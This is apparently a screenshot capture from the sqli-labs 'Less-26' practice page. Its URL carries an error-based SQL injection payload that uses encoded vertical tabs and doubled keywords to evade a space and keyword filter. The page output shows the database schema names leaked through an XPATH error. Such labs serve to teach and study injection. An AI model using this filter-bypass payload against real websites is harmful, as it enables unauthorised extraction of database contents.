 192.168.50.2:8888/Less-26/?id='%0B||%0Bextractvalue(1,concat(0x7e,(select%0Bgroup_concat(schema_name)%0Bfrom%0Binfoorrmation_schema.sc
bur
Welcome Dhakkan
XPATH syntax error: '~information_schema,challenges,m'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: '||extractvalue(1,concat(0x7e,(selectgroup_concat(schema_name)frominformation_schema.schemata)))||'1'='1